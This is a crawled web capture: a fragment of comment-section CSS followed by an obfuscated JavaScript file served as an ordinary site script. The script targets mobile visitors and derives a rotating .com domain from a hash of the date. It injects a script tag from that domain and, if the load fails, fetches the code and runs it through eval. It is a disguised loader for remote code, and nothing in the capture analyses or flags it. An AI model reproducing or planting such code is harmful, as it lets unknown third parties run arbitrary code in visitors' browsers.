.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}
.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}
.com_pl_record_reply_item:last-child{border-bottom:none}
.com_pl_record_reply_item_userinfo_link{float:left}
.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute;left:10px;top:auto;border-radius:2px;}
.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}
.com_pl_record_reply_pagination{text-align:center}
.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}
.com_pl_record_reply_pagination b{opacity:0.7}
.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}
 }

--- FILE ---
content_type: application/javascript
request_url: http://fuxsb.cc/plus/b.js
body_size: 2841
content:
document.writeln("启用域名:fxs8.cc ");
if (document.documentElement.clientWidth < 600) { document.getElementById('navbar').style.display = "none";   
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "3m6vNzDbRt7JNTNR3ZN6Bi", "1419", "2", "6", "ww0j");
}